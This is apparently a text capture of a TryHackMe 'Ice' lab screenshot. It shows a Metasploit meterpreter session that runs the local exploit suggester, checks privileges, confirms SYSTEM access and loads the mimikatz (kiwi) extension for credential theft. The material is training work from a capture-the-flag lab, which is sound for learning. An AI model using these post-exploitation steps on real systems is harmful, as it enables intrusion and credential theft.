 TryHackMe | Ice
THM Browser-Based
run post/multi/recon/local_exploit_suggester
Applications Places System Fri 2 Jul, 05:54 AttackBox IP:10.10.6.122
root@ip-10-10-6-122: ~
Click to view month calendar
File Edit View Search Terminal Help
Enabled Process Privileges
==========================
Name
----
SeAssignPrimaryTokenPrivilege
SeAuditPrivilege
SeChangeNotifyPrivilege
SeImpersonatePrivilege
SeTcbPrivilege
meterpreter > sessions 2
[*] Session 2 is already interactive.
meterpreter > sessions 1
[*] Backgrounding session 2...
meterpreter > getprivs
abled Process Privileges
========================
Name
----
SeChangeNotifyPrivilege
SeIncreaseWorkingSetPrivilege
SeShutdownPrivilege
SeTimeZonePrivilege
SeUndockPrivilege
meterpreter > sessions 2
[*] Backgrounding session 1...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter >